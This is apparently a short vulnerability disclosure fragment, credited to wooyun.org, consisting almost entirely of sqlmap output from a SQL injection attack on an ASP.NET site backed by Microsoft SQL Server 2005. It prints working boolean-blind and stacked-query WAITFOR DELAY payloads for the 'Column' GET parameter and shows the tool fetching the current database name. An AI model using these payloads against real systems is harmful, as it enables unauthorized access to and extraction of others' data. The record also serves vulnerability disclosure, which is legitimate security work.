 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Column (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Column=212404%' AND 6117=6117 AND '%'='&end_date=&keyword=&PageIndex=7&sta
    Vector: AND [INFERENCE]

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: Column=212404%';WAITFOR DELAY '0:0:5'--&end_date=&keyword=&PageIndex=7&sta
    Vector: ;IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'--
---
[16:05:30] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[16:05:30] [INFO] fetching current database
[16:05:30] [INFO] resumed: chinaccminfo
[16:05:30] [DEBUG] performed 0 queries in 0.00 seconds
current database:    'chinaccminfo'
[16:05:30] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlm
com'
www.wooyun.org